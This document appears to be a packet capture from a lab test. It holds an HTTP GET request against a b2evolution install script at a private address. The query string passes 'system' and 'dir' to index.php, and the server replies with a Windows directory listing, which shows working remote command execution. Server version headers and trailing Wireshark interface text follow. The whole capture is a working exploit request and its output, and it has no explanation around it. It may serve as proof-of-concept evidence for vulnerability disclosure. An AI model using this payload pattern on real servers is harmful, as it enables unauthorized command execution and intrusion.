 GET /install/index.php?0=system&1=dir HTTP/1.1
Host: 192.168.2.20
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
Cookie: session_b2evo=2_cXt1ZdxnHnGJkyxoffV6OXcDk3jcyOsn
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Thu, 08 Feb 2018 10:36:04 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Cache-Control: no-cache
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=utf-8
245f
...... C ................
............ F80C-EB92
C:\phpStudy\WWW\b2evolution\install ......
2017/07/23  09:26    <DIR>          .
2017/07/23  09:26    <DIR>          ..
2017/07/23  09:26            14,069 automated-install.html
2017/07/23  09:26            12,566 debug.php
2017/07/23  09:26               831 index.html
2017/07/23  09:26            52,622 index.php
2017/07/23  09:26            15,956 license.txt
2017/07/23  09:26               523 phpinfo.php
2018/02/08  17:51    <DIR>          test
2017/07/23  09:26            60,707 _functions_create.php
2017/07/23  09:26             2,241 _functions_delete.php
2017/07/23  09:26           357,131 _functions_evoupgrade.php
2017/07/23  09:26            60,650 _functions_install.php
1 客户端 分组, 9 服务器 分组, 1 turn(s).
整个对话 (11 kB)  显示和保存数据为 ASCII